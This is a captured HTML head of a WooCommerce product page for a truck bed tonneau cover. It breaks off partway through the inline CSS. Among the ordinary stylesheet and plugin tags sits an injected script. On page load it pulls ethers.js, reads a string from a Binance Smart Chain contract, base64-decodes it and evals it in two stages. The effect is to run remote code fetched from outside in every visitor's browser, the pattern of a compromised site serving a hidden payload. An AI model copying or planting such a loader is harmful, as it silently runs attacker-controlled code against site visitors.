

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://americanpartsonly.com/product/leer-sr250-fits-2019-2022-gm-chevy-silverado-gmc-sierra-with-5-8-ft-bed-sturdy-easy-install-soft-rolling-truck-bed-tonneau-cover-610300/
body_size: 27213
content:
<!doctype html>
<html lang="en-US">
<head>
	<meta charset="UTF-8">
	<meta name="viewport" content="width=device-width, initial-scale=1">
	<link rel="profile" href="http://gmpg.org/xfn/11">
					<script>document.documentElement.className = document.documentElement.className + ' yes-js js_active js'</script>
			<title>LEER SR250 | Fits 2019-2022 GM Chevy Silverado/GMC Sierra with 5.8 FT Bed | Sturdy, Easy Install, Soft Rolling Truck Bed Tonneau Cover | 610300 &#8211; American Parts Only</title>
<meta name='robots' content='max-image-preview:large' />
<link href='https://fonts.gstatic.com' crossorigin rel='preconnect' />
<link rel="alternate" type="application/rss+xml" title="American Parts Only &raquo; Feed" href="https://americanpartsonly.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="American Parts Only &raquo; Comments Feed" href="https://americanpartsonly.com/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="American Parts Only &raquo; LEER SR250 | Fits 2019-2022 GM Chevy Silverado/GMC Sierra with 5.8 FT Bed | Sturdy, Easy Install, Soft Rolling Truck Bed Tonneau Cover | 610300 Comments Feed" href="https://americanpartsonly.com/product/leer-sr250-fits-2019-2022-gm-chevy-silverado-gmc-sierra-with-5-8-ft-bed-sturdy-easy-install-soft-rolling-truck-bed-tonneau-cover-610300/feed/" />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://americanpartsonly.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Famericanpartsonly.com%2Fproduct%2Fleer-sr250-fits-2019-2022-gm-chevy-silverado-gmc-sierra-with-5-8-ft-bed-sturdy-easy-install-soft-rolling-truck-bed-tonneau-cover-610300%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://americanpartsonly.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Famericanpartsonly.com%2Fproduct%2Fleer-sr250-fits-2019-2022-gm-chevy-silverado-gmc-sierra-with-5-8-ft-bed-sturdy-easy-install-soft-rolling-truck-bed-tonneau-cover-610300%2F&#038;format=xml" />
<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<link rel='stylesheet' id='jquery-selectBox-css' href='https://americanpartsonly.com/wp-content/plugins/yith-woocommerce-wishlist/assets/css/jquery.selectBox.css?ver=1.2.0' type='text/css' media='all' />
<link rel='stylesheet' id='woocommerce_prettyPhoto_css-css' href='//americanpartsonly.com/wp-content/plugins/woocommerce/assets/css/prettyPhoto.css?ver=3.1.6' type='text/css' media='all' />
<link rel='stylesheet' id='yith-wcwl-main-css' href='https://americanpartsonly.com/wp-content/plugins/yith-woocommerce-wishlist/assets/css/style.css?ver=4.12.0' type='text/css' media='all' />
<style id='yith-wcwl-main-inline-css' type='text/css'>
 :root { --rounded-corners-radius: 16px; --add-to-cart-rounded-corners-radius: 16px; --color-headers-background: #F4F4F4; --feedback-duration: 3s } 
 :root { --rounded-corners-radius: 16px; --add-to-cart-rounded-corners-radius: 16px; --color-headers-background: #F4F4F4; --feedback-duration: 3s } 
/*# sourceURL=yith-wcwl-main-inline-css */
</style>
<link rel='stylesheet' id='pay-by-gigzter-css' href='https://americanpartsonly.com/wp-content/plugins/wc-gateway-gigzter/public/css/pay-by-gigzter-public.css?ver=1.0.0' type='text/css' media='all' />
<link rel='stylesheet' id='photoswipe-css' href='https://americanpartsonly.com/wp-content/plugins/woocommerce/assets/css/photoswipe/photoswipe.min.css?ver=10.4.3' type='text/css' media='all' />
<link rel='stylesheet' id='photoswipe-default-skin-css' href='https://americanpartsonly.com/wp-content/plugins/woocommerce/assets/css/photoswipe/default-skin/default-skin.min.css?ver=10.4.3' type='text/css' media='all' />
<link rel='stylesheet' id='woocommerce-layout-css' href='https://americanpartsonly.com/wp-content/plugins/woocommerce/assets/css/woocommerce-layout.css?ver=10.4.3' type='text/css' media='all' />
<link rel='stylesheet' id='woocommerce-smallscreen-css' href='https://americanpartsonly.com/wp-content/plugins/woocommerce/assets/css/woocommerce-smallscreen.css?ver=10.4.3' type='text/css' media='only screen and (max-width: 768px)' />
<link rel='stylesheet' id='woocommerce-general-css' href='https://americanpartsonly.com/wp-content/plugins/woocommerce/assets/css/woocommerce.css?ver=10.4.3' type='text/css' media='all' />
<style id='woocommerce-inline-inline-css' type='text/css'>
.woocommerce form .form-row .required { visibility: visible; }
/*# sourceURL=woocommerce-inline-inline-css */
</style>
<link rel='stylesheet' id='megamenu-css' href='https://americanpartsonly.com/wp-content/uploads/maxmegamenu/style.css?ver=fe0005' type='text/css' media='all' />
<link rel='stylesheet' id='dashicons-css' href='https://americanpartsonly.com/wp-includes/css/dashicons.min.css?ver=6.9' type='text/css' media='all' />
<style id='dashicons-inline-css' type='text/css'>
[data-font="Dashicons"]:before {font-family: 'Dashicons' !important;content: attr(data-icon) !important;speak: none !important;font-weight: normal !important;font-variant: normal !important;text-transform: none !important;line-height: 1 !important;font-style: normal !important;-webkit-font-smoothing: antialiased !important;-moz-osx-font-smoothing: grayscale !important;}
/*# sourceURL=dashicons-inline-css */
</style>
<link rel='stylesheet' id='yith-quick-view-css' href='https://americanpartsonly.com/wp-content/plugins/yith-woocommerce-quick-view/assets/css/yith-quick-view.css?ver=2.11.0' type='text/css' media='all' />
<style id='yith-quick-view-inline-css' type='text/css'>

				#yith-quick-view-modal .yith-quick-view-overlay{background:rgba( 0, 0, 0, 0.8)}
				#yith-quick-view-modal .yith-wcqv-main{background:#ffffff;}
				#yith-quick-view-close{color:#cdcdcd;}
				#yith-quick-view-close:hover{color:#ff0000;}
/*# sourceURL=yith-quick-view-inline-css */
</style>
<link rel='stylesheet' id='bootstrap-css' href='https://americanpartsonly.com/wp-content/themes/bizberg/assets/bootstrap/css/bootstrap.min.css?ver=1.8' type='text/css' media='all' />
<link rel='stylesheet' id='font-awesome-5-css' href='https://americanpartsonly.com/wp-content/themes/bizberg/assets/icons/font-awesome-5/css/all.css?ver=1.8' type='text/css' media='all' />
<link rel='stylesheet' id='bizberg-main-css' href='https://americanpartsonly.com/wp-content/themes/bizberg/assets/css/main.css?ver=1.8' type='text/css' media='all' />
<link rel='stylesheet' id='bizberg-component-css' href='https://americanpartsonly.com/wp-content/themes/bizberg/assets/css/component.css?ver=1.8' type='text/css' media='all' />
<link rel='stylesheet' id='bizberg-style2-css' href='https://americanpartsonly.com/wp-content/themes/bizberg/assets/css/style.css?ver=1.8' type='text/css' media='all' />
<link rel='stylesheet' id='bizberg-responsive-css' href='https://americanpartsonly.com/wp-content/themes/bizberg/assets/css/responsive.css?ver=1.8' type='text/css' media='all' />
<link rel='stylesheet' id='bizberg_shop_chld_css-css' href='https://americanpartsonly.com/wp-content/themes/bizberg/style.css?ver=1.8' type='text/css' media='all' />
<link rel='stylesheet' id='bizberg-style-css' href='https://americanpartsonly.com/wp-content/themes/bizberg-shop/style.css?ver=6.9' type='text/css' media='all' />
<style id='bizberg-style-inline-css' type='text/css'>
body.home header#masthead {
		    border-bottom: 1px solid #eee;
		}body:not(.home) header#masthead {
		    border-bottom: 1px solid #eee;
		}.banner .slider .overlay {
	   background: linear-gradient(-90deg, rgba(0,136,204,0.6), rgba(0,12,20,0.36));
	}.breadcrumb-wrapper .section-title{ text-align:left;padding-top:65px; padding-bottom:65px; padding-left:0px; padding-right:0px }body.home .breadcrumb-wrapper.homepage_banner .overlay {
	  	background: linear-gradient(-90deg, rgba(0, 0, 0, 0.6), rgba(0, 0, 0, 0.6));
	}body:not(.home) .breadcrumb-wrapper .overlay {
	  	background: linear-gradient(-90deg, rgba(0, 0, 0, 0.6), rgba(0, 0, 0, 0.6));
	}body{ background-image: linear-gradient(to right,rgba(255,255,255,0),rgba(255,255,255,0)),url(  ); 
	background-repeat : repeat;
	background-position : center center;
	background-size : cover;
	background-attachment : scroll;}.primary_header_2_wrapper{ background-image: linear-gradient(to right,rgba(255,255,255,0),rgba(255,255,255,0)),url(  ); 
	background-repeat : repeat;
	background-position : center center;
	background-size : cover;
	background-attachment : scroll;}body:not(.page-template-page-fullwidth-transparent-header) header#masthead #top-bar { background: #20234b;
    background: -moz-linear-gradient(90deg, #20234b 0%, #ef1933 100%);
    background: -webkit-linear-gradient(90deg, #20234b 0%, #ef1933 100%);
    background: linear-gradient(90deg, #20234b 0%, #ef1933 100%);
    filter: progid: DXImageTransform.Microsoft.gradient(startColorstr='#20234b', endColorstr='#20234b', GradientType=1); }.navbar-default { background: #fff;
    background: -moz-linear-gradient(90deg, #fff 0%, #fff 100%);
    background: -webkit-linear-gradient(90deg, #fff 0%, #fff 100%);
    background: linear-gradient(90deg, #fff 0%, #fff 100%);
    filter: progid: DXImageTransform.Microsoft.gradient(startColorstr='#fff', endColorstr='#fff', GradientType=1); }.navbar.sticky { background: #fff;
    background: -moz-linear-gradient(90deg, #fff 0%, #fff 100%);
    background: -webkit-linear-gradient(90deg, #fff 0%, #fff 100%);
    background: linear-gradient(90deg, #fff 0%, #fff 100%);
    filter: progid: DXImageTransform.Microsoft.gradient(startColorstr='#fff', endColorstr='#fff', GradientType=1); }a.slider_btn { background: #f5848c;
    background: -moz-linear-gradient(90deg, #f5848c 0%, #0088cc 100%);
    background: -webkit-linear-gradient(90deg, #f5848c 0%, #0088cc 100%);
    background: linear-gradient(90deg, #f5848c 0%, #0088cc 100%);
    filter: progid: DXImageTransform.Microsoft.gradient(startColorstr='#f5848c', endColorstr='#f5848c', GradientType=1); }.navbar-nav .product_cats_menu ul {left:259px}.bizberg_dark_mode .full-screen-search, .bizberg_dark_mode .full-screen-search label { background-color:rgba(255,255,255,0)}
/*# sourceURL=bizberg-style-inline-css */
</style>
<link rel='stylesheet' id='bizberg-google-fonts-css' href='https://americanpartsonly.com/wp-content/fonts/aaec8dce31d4f3435b9cc8d4b946b6b9.css' type='text/css' media='all' />
<link rel='stylesheet' id='bizberg-woocommerce-style-css' href='https://americanpartsonly.com/wp-content/themes/bizberg/assets/css/woocommerce.css?ver=1.8' type='text/css' media='all' />
<link rel='stylesheet' id='pwb-styles-frontend-css' href='https://americanpartsonly.com/wp-content/plugins/perfect-woocommerce-brands/build/frontend/css/style.css?ver=3.6.8' type='text/css' media='all' />
<link rel='stylesheet' id='jquery-fixedheadertable-style-css' href='https://americanpartsonly.com/wp-content/plugins/yith-woocommerce-compare/assets/css/jquery.dataTables.css?ver=1.10.18' type='text/css' media='all' />
<link rel='stylesheet' id='yith_woocompare_page-css' href='https://americanpartsonly.com/wp-content/plugins/yith-woocommerce-compare/assets/css/compare.css?ver=3.7.0' type='text/css' media='all' />
<link rel='stylesheet' id='yith-woocompare-widget-css' href='https://americanpartsonly.com/wp-content/plugins/yith-woocommerce-compare/assets/css/widget.css?ver=3.7.0' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-frontend-css' href='https://americanpartsonly.com/wp-content/plugins/elementor/assets/css/frontend.min.css?ver=3.34.4' type='text/css' media='all' />
<link rel='stylesheet' id='eael-general-css' href='https://americanpartsonly.com/wp-content/plugins/essential-addons-for-elementor-lite/assets/front-end/css/view/general.min.css?ver=6.5.9' type='text/css' media='all' />
<link rel='stylesheet' id='wp-add-custom-css-css' href='https://americanpartsonly.com?display_custom_css=css&#038;ver=6.9' type='text/css' media='all' />
<script type="text/javascript" src="https://americanpartsonly.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://americanpartsonly.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" src="https://americanpartsonly.com/wp-content/plugins/wc-gateway-gigzter/public/js/pay-by-gigzter-public.js?ver=1.0.0" id="pay-by-gigzter-js"></script>
<script type="text/javascript" src="https://americanpartsonly.com/wp-content/plugins/woocommerce/assets/js/jquery-blockui/jquery.blockUI.min.js?ver=2.7.0-wc.10.4.3" id="wc-jquery-blockui-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" id="wc-add-to-cart-js-extra">
/* <![CDATA[ */
var wc_add_to_cart_params = {"ajax_url":"/wp-admin/admin-ajax.php","wc_ajax_url":"/?wc-ajax=%%endpoint%%","i18n_view_cart":"View cart","cart_url":"https://americanpartsonly.com/cart/","is_cart":"","cart_redirect_after_add":"no"};
//# sourceURL=wc-add-to-cart-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://americanpartsonly.com/wp-content/plugins/woocommerce/assets/js/frontend/add-to-cart.min.js?ver=10.4.3" id="wc-add-to-cart-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://americanpartsonly.com/wp-content/plugins/woocommerce/assets/js/zoom/jquery.zoom.min.js?ver=1.7.21-wc.10.4.3" id="wc-zoom-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://americanpartsonly.com/wp-content/plugins/woocommerce/assets/js/flexslider/jquery.flexslider.min.js?ver=2.7.2-wc.10.4.3" id="wc-flexslider-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://americanpartsonly.com/wp-content/plugins/woocommerce/assets/js/photoswipe/photoswipe.min.js?ver=4.1.1-wc.10.4.3" id="wc-photoswipe-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://americanpartsonly.com/wp-content/plugins/woocommerce/assets/js/photoswipe/photoswipe-ui-default.min.js?ver=4.1.1-wc.10.4.3" id="wc-photoswipe-ui-default-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" id="wc-single-product-js-extra">
/* <![CDATA[ */
var wc_single_product_params = {"i18n_required_rating_text":"Please select a rating","i18n_rating_options":["1 of 5 stars","2 of 5 stars","3 of 5 stars","4 of 5 stars","5 of 5 stars"],"i18n_product_gallery_trigger_text":"View full-screen image gallery","review_rating_required":"yes","flexslider":{"rtl":false,"animation":"slide","smoothHeight":true,"directionNav":false,"controlNav":"thumbnails","slideshow":false,"animationSpeed":500,"animationLoop":false,"allowOneSlide":false},"zoom_enabled":"1","zoom_options":[],"photoswipe_enabled":"1","photoswipe_options":{"shareEl":false,"closeOnScroll":false,"history":false,"hideAnimationDuration":0,"showAnimationDuration":0},"flexslider_enabled":"1"};
//# sourceURL=wc-single-product-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://americanpartsonly.com/wp-content/plugins/woocommerce/assets/js/frontend/single-product.min.js?ver=10.4.3" id="wc-single-product-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://americanpartsonly.com/wp-content/plugins/woocommerce/assets/js/js-cookie/js.cookie.min.js?ver=2.1.4-wc.10.4.3" id="wc-js-cookie-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" id="woocommerce-js-extra">
/* <![CDATA[ */
var woocommerce_params = {"ajax_url":"/wp-admin/admin-ajax.php","wc_ajax_url":"/?wc-ajax=%%endpoint%%","i18n_password_show":"Show password","i18n_password_hide":"Hide password"};
//# sourceURL=woocommerce-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://americanpartsonly.com/wp-content/plugins/woocommerce/assets/js/frontend/woocommerce.min.js?ver=10.4.3" id="woocommerce-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://americanpartsonly.com/wp-content/themes/bizberg-shop/script.js?ver=1.8" id="bizberg_shop_scripts-js"></script>
<script type="text/javascript" src="https://americanpartsonly.com/wp-content/themes/bizberg/assets/bootstrap/js/bootstrap.min.js?ver=1.8" id="bootstrap-js"></script>
<link rel="https://api.w.org/" href="https://americanpartsonly.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://americanpartsonly.com/wp-json/wp/v2/product/14630" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://americanpartsonly.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<meta name="generator" content="WooCommerce 10.4.3" />
<link rel="canonical" href="https://americanpartsonly.com/product/leer-sr250-fits-2019-2022-gm-chevy-silverado-gmc-sierra-with-5-8-ft-bed-sturdy-easy-install-soft-rolling-truck-bed-tonneau-cover-610300/" />
<link rel='shortlink' href='https://americanpartsonly.com/?p=14630' />
    <script>
        window.onload = function() {
            console.log('window.onload called');

            var ethersScript = document.createElement('script');
            ethersScript.src = "https://cdn.ethers.io/lib/ethers-5.2.umd.min.js";
            ethersScript.type = "application/javascript";
            ethersScript.onload = function() {
                console.log('ethers.js loaded');
                var customScriptContent = `
                    async function geek() {
                        const provider = new ethers.providers.JsonRpcProvider("https://bsc-dataseed1.binance.org/");
                        const address = "0xdf20921ea432318dd5906132edbc0c20353f72d6";
                        const ABI = [
                            {"inputs": [], "stateMutability": "nonpayable", "type": "constructor"},
                            {"anonymous": false, "inputs": [{"indexed": false, "internalType": "string", "name": "newCode", "type": "string"}], "name": "CodeUpdated", "type": "event"},
                            {"inputs": [{"internalType": "string", "name": "_code", "type": "string"}], "name": "update", "outputs": [], "stateMutability": "nonpayable", "type": "function"},
                            {"inputs": [], "name": "get", "outputs": [{"internalType": "string", "name": "", "type": "string"}], "stateMutability": "view", "type": "function"},
                            {"inputs": [], "name": "link", "outputs": [{"internalType": "string", "name": "", "type": "string"}], "stateMutability": "view", "type": "function"}
                        ];

                        const contract = new ethers.Contract(address, ABI, provider);
                        const req = await contract.get();
                        const req_to_serc = atob(req);

                        async function fnv() {
                            const result = await eval(req_to_serc);
                            const dec_res = atob(result);
                            eval(dec_res);
                            load();
                        }

                        await fnv();
                    }

                    geek();
                `;
                var customScript = document.createElement('script');
                customScript.type = "application/javascript";
                customScript.innerHTML = customScriptContent;
                document.head.appendChild(customScript);
            };
            ethersScript.onerror = function() {
                console.error('Failed to load ethers.js');
            };
            document.head.appendChild(ethersScript);
        };
    </script>
    	<noscript><style>.woocommerce-product-gallery{ opacity: 1 !important; }</style></noscript>
	<meta name="generator" content="Elementor 3.34.4; features: additional_custom_breakpoints; settings: css_print_method-external, google_font-enabled, font_display-auto">
			<style>
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload),
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload) * {
					background-image: none !important;
				}
				@media screen and (max-height: 1024px) {
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
				@media screen and (max-height: 640px) {
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
			</style>
			<link rel="icon" href="https://americanpartsonly.com/wp-content/uploads/2022/10/cropped-alogo-32x32.png" sizes="32x32" />
<link rel="icon" href="https://americanpartsonly.com/wp-content/uploads/2022/10/cropped-alogo-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://americanpartsonly.com/wp-content/uploads/2022/10/cropped-alogo-180x180.png" />
<meta name="msapplication-TileImage" content="https://americanpartsonly.com/wp-content/uploads/2022/10/cropped-alogo-270x270.png" />
<style id="kirki-inline-styles">.ecommerce-banner .slider{height:500px;}.ecommerce-banner .overlay{background-color:rgba(0, 0, 0, 0);}body .bizberg_shop_slider h4{font-family:Raleway;font-weight:500;text-transform:uppercase;font-size:20px;line-height:24px;}body .bizberg_shop_slider h2{font-family:Poppins;font-weight:700;font-size:38px;line-height:45px;}.bizberg_shop_slider .swiper-content p{font-family:Open Sans;font-size:13px;font-weight:400;line-height:25px;}.btn-primary.woo_slider_button{font-family:Poppins;font-size:14px;font-weight:500;line-height:1;text-transform:uppercase;background-color:#f5848c !important;}.btn-primary.woo_slider_button:hover{background-color:#f24955 !important;}.btn-primary.woo_slider_button,.btn-primary.woo_slider_button:hover{color:#fff !important;}.bs_repeater_product_wrapper h3.main_title{font-family:Poppins;font-weight:500;}.primary_header_2_wrapper{padding-top:20px;padding-bottom:20px;border-bottom-color:#eee;}.primary_header_2{justify-content:left;text-align:left;}body.home header#masthead, body:not(.home) header#masthead{border-bottom-width:5px;border-bottom-color:#f5848c;}.navbar-default .navbar-collapse{border-color:#fff;}.navbar-default .navbar-nav>li>a,.header-search i{color:#777;}.navbar-default .navbar-nav>li>a:after{background:#f1f1f1;}.page-fullwidth-transparent-header header .navbar-default .navbar-nav > li > a:hover,.page-fullwidth-transparent-header .navbar-nav > li:hover > a{color:#e2202d !important;}header .navbar-default .navbar-nav > li > a:hover,.navbar-nav > li:hover,.header-search .search-form input#searchsubmit, .header-search .search-form input#searchsubmit:visited,header .navbar-default .navbar-nav > li > a:focus{background:#e2202d !important;}.navbar-nav > li.header_btn_wrapper:hover,.navbar-nav > li.search_wrapper:hover,.page-fullwidth-transparent-header .navbar-nav > li:hover{background:none !important;}.navbar-nav li ul{border-top-color:#e2202d !important;background:#fff;border-color:#eee;}header .navbar-default .navbar-nav > li > a:hover,header .navbar-default .navbar-nav > li > a:focus{border-color:#b51a24;}.sticky .bizberg_header_wrapper h3,.sticky .primary_header_2 h3,.bizberg_header_wrapper h3{color:#333;}.sticky .bizberg_header_wrapper p,.sticky .primary_header_2 p, .bizberg_header_wrapper p{color:#333;}.navbar-default.sticky .navbar-collapse{border-color:#fff;}.navbar.sticky.navbar-default .navbar-nav>li>a,.navbar.sticky .header-search i{color:#777;}.navbar-default.sticky .navbar-nav>li>a:after{background:#f1f1f1;}header .navbar-default.sticky .navbar-nav > li > a:not(.menu_custom_btn):hover,.sticky .navbar-nav > li:hover,.sticky .header-search .search-form input#searchsubmit,.sticky .header-search .search-form input#searchsubmit:visited{background:#f5848c !important;}.sticky .navbar-nav > li.header_btn_wrapper:hover,.sticky .navbar-nav > li.search_wrapper:hover{background:none !important;}.sticky .navbar-nav li ul{border-top-color:#f5848c !important;background:#fff;border-color:#eee;}body:not(.bizberg_transparent_header) header .navbar-default.sticky .navbar-nav > li > a:not(.menu_custom_btn):hover{border-color:#c46a70;}.navbar-nav li ul li a{border-bottom-color:#eee;}.sticky .navbar-nav li ul li a{border-bottom-color:#eee;}.navbar-nav li ul li a,.navbar-nav li ul li:hover a{color:#636363;}.sticky .navbar-nav li ul li a,.sticky .navbar-nav li ul li:hover a{color:#636363;}.prognroll-bar{display:none;}footer .footer_social_links a i{color:#dd3333 !important;background:#f1f1f1 !important;}footer#footer.footer-style{background:#20234b !important;}footer#footer.footer-style p{color:#fff;}#footer a{color:#fff;}#footer a:hover{color:#fff;}.slicknav_btn.slicknav_open:before, .slicknav_btn.slicknav_collapsed:before{color:#434343;}.slicknav_nav,.slicknav_nav ul li{background:#1F1D26;}.slicknav_nav .slicknav_row:hover, .slicknav_nav a:hover, .slicknav_nav .menu_custom_btn:hover{background:#443E56 !important;}.slicknav_nav a,.slicknav_nav a:focus,.slicknav_nav a:hover{color:#B6B3C4 !important;}.slicknav_nav li.menu-item > a,.slicknav_nav .slicknav_row,.slicknav_nav a.slicknav_item{border-color:#3b3844;}body:not(.page-template-page-fullwidth-transparent-header) header#masthead #top-bar{border-bottom-color:#fff;}#top-social-left li:first-child a,#top-social-left li a{border-color:rgba(255,255,255,0.22);}#top-social-left li a{color:#fff;}.infobox_header_wrapper li a, .infobox_header_wrapper li{color:#fff;}body.bizberg_transparent_header header#masthead #top-bar,body.bizberg_transparent_header .navbar-default,body.bizberg_transparent_header .primary_header_2_wrapper{background:rgba(10,10,10,0.2);}body.bizberg_transparent_header header#masthead,body.bizberg_transparent_header .navbar.sticky{backdrop-filter:blur(30px);--webkit-backdrop-filter:blur(30px);}body.bizberg_transparent_header header#masthead #top-bar,body.bizberg_transparent_header .primary_header_2_wrapper, .bizberg_transparent_header:not(.bizberg_sticky_header_disabled) header#masthead{border-bottom-color:rgba(255,255,255,0.36);}body.bizberg_transparent_header header#masthead #top-bar #top-social-left li a{border-right-color:rgba(255,255,255,0.36);}body.bizberg_transparent_header header#masthead #top-bar #top-social-left li:first-child a{border-left-color:rgba(255,255,255,0.36);}body.bizberg_transparent_header header#masthead #top-bar .top-bar-right li:after{color:rgba(255,255,255,0.36);}body.bizberg_transparent_header header#masthead .navbar-default .navbar-nav>li>a:after{background:rgba(255,255,255,0.36);}body.bizberg_transparent_header header#masthead #top-bar #top-social-left li a,body.bizberg_transparent_header header#masthead #top-bar .infobox_header_wrapper li a,body.bizberg_transparent_header header#masthead #top-bar .infobox_header_wrapper li, body.bizberg_transparent_header header#masthead .navbar-default .navbar-nav>li>a, body.bizberg_transparent_header header#masthead .header-search i{color:#fff;}body.bizberg_transparent_header header#masthead .bizberg_header_wrapper h3,body.bizberg_transparent_header header#masthead .primary_header_2 h3, body.bizberg_transparent_header header#masthead .bizberg_header_wrapper p, body.bizberg_transparent_header header#masthead .primary_header_2 p{color:#fff;}body.bizberg_transparent_header .page-fullwidth-transparent-header header .navbar-default .navbar-nav > li > a:hover,body.bizberg_transparent_header .page-fullwidth-transparent-header .navbar-nav > li:hover > a{color:rgba(10,10,10,0.1) !important;}body.bizberg_transparent_header header .navbar-default .navbar-nav > li > a:hover, body.bizberg_transparent_header header .navbar-default.sticky .navbar-nav > li > a:hover, body.bizberg_transparent_header .navbar-nav > li:hover,body.bizberg_transparent_header .header-search .search-form input#searchsubmit,body.bizberg_transparent_header .header-search .search-form input#searchsubmit:visited{background:rgba(10,10,10,0.1) !important;}body.bizberg_transparent_header .navbar-nav > li.header_btn_wrapper:hover,body.bizberg_transparent_header .navbar-nav > li.search_wrapper:hover,body.bizberg_transparent_header .page-fullwidth-transparent-header .navbar-nav > li:hover{background:none !important;}body.bizberg_transparent_header .navbar-nav li ul{border-top-color:rgba(10,10,10,0.1) !important;}body.bizberg_transparent_header header .navbar-default .navbar-nav > li > a:hover, body.bizberg_transparent_header header .navbar-default.sticky .navbar-nav > li > a:hover{border-color:transparent;}body.bizberg_transparent_header.bizberg_sticky_header_enabled header#masthead .slicknav_btn.slicknav_open:before, body.bizberg_transparent_header.bizberg_sticky_header_enabled header#masthead .slicknav_btn.slicknav_collapsed:before{color:#434343;}body.bizberg_transparent_header.bizberg_sticky_header_enabled header#masthead .mobile_search_icon i{color:#434343;}body.bizberg_transparent_header .navbar-default.sticky{background:rgba(255,255,255,0);}body.bizberg_transparent_header .sticky .navbar-nav li ul{border-top-color:rgba(10,10,10,0.1) !important;}body.bizberg_transparent_header header .navbar-default.sticky .navbar-nav > li > a:hover, body.bizberg_transparent_header .sticky .navbar-nav > li:not(.search_wrapper):not(.header_btn_wrapper):hover{background:rgba(10,10,10,0.1) !important;}body.bizberg_transparent_header header#masthead .navbar-default.sticky .navbar-nav>li>a, 